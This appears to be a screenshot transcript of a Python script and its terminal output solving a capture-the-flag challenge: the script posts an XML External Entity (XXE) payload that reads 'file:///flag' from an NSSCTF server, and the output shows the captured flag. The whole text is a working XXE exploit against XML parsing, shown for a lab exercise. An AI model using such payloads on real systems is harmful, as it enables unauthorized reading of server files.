 python / xxe.py / ...
1 import requests
2
3 url="http://node1.anna.nssctf.cn:28901/ghctf"
4 payload="""<?xml version="1.0"?>
5 <!DOCTYPE root [
6     <!ENTITY xxe SYSTEM "file:///flag">
7 ]>
8 <root>
9     <name>&xxe;</name>
10 </root>"""
11
12 data={"xml":payload}
13 res = requests.post(url=url, data=data)
14 print(res.text)
问题 输出 调试控制台 终端
PS C:\Users\28105\Desktop\acm> & C:/Users/28105/AppData/Local/Micr
sApps/python3.12.exe c:/Users/28105/Desktop/acm/python/xxe.py
NSSCTF{f50336f1-f207-4fa4-bbe9-d39706be78b6}